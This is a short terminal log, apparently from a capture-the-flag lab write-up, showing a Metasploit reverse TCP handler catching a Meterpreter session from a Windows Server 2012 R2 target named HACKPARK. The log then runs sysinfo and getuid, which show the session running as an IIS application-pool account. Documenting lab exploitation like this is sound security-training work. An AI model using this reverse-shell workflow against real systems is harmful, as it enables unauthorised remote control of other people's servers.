 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.21.17.140:4444
[*] Sending stage (177734 bytes) to 10.10.234.185
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' an
d '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (10.21.17.140:4444 → 10.10.234.185:49228) at 2025-06-21 01:41:43 -0400
meterpreter > sysinfo
Computer : HACKPARK
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\Blog
meterpreter >